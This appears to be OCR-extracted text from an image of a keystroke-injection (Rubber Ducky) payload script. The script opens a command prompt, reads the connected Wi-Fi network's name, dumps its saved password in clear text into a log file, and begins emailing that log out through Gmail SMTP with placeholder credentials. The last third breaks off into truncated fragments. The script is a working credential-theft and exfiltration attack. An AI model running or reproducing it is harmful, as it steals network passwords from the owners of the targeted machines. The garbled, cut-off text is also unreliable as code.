 REM --> Open cmd
WINDOWS r
DELAY 500
STRING cmd
ENTER
DELAY 200
REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f “tokens=2 delims=:” %A in (‘netsh wlan show
interface ^| findstr "SSID" ^| findstr /v "BSSID"’) do set A=%A
ENTER
STRING set A=”%A:~1%”
ENTER
REM --> Creating A.txt
STRING netsh wlan show profiles %A% key=clear | findstr /c:”Network type”
/c:”Authentication” /c:”Key Content” | findstr /v “broadcast” | findstr /v “Radio”>>A.txt
ENTER
REM --> Get network type
STRING for /f “tokens=3 delims=: “ %A in (‘findstr “Network type” A.txt’) do set B=%A
ENTER
REM --> Get authentication
STRING for /f “tokens=2 delims=: “ %A in (‘findstr “Authentication” A.txt’) do set C=%A
ENTER
REM --> Get password
STRING for /f “tokens=3 delims=: “ %A in (‘findstr “Key Content” A.txt’) do set D=%A
ENTER
REM --> Delete A.txt
STRING del A.txt
ENTER
REM --> Create Log.txt
STRING echo SSID: %A%>>Log.txt & echo Network type: %B%>>Log.txt & echo
Authentication: %C%>>Log.txt & echo Password: %D%>>Log.txt
ENTER
REM --> Mail Log.txt
STRING powershell
ENTER
STRING $SMTPServer = ‘smtp.gmail.com’
ENTER
STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
ENTER
STRING $SMTPInfo.EnableSsl = $true
ENTER
STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential(‘ACCOUNT@
gmail.com’, ‘PASSWORD’)
ENT
STRI
ENT
STR
ENT
STR
ENT
STR
EN
STR
EN
STR
EN
DE
STR
EN
DE
RE
ST
EN
Pay
Fu
Cri
vo
vez
Co
D
G
D
ST
E
5.
hak
14